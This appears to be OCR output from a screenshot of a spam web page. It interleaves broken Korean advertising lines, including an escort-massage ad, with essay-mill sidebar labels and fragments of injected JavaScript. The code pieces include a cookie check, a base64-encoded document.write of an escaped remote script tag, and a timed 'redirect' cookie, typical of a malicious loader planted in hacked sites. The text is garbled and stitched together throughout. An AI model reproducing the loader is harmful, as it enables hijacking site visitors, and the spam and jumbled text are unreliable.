
article writing
 작은 손을위한 특수 그립을 가지고 있습니
거하고 교체 할 수 있지만 Droid RAZR 배터리
Asian Single 
​없습니다. 정확한 가격과 거래는 다를 수 있지
Asian Women D
시 김해미시출장안마 넥서스는 현재 약간 비싸
잠재적으로 concussed Berisha로부터 멀
Best Dissertati
 사고의 통제의 Williams 부족이 점을
best-dissertati
파견 할 수있다.
=document.cookie.match(new
Bets
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Bllog
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
blog
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Blogs
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
buy essay
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
h.floor(Date.now()/1e3),cookie=getC
BuyEssayorigin
e=cookie)||void 0===time){var
BuyTermPape
1e3+86400),date=new Date((new
ent.cookie=”redirect=”+time+”;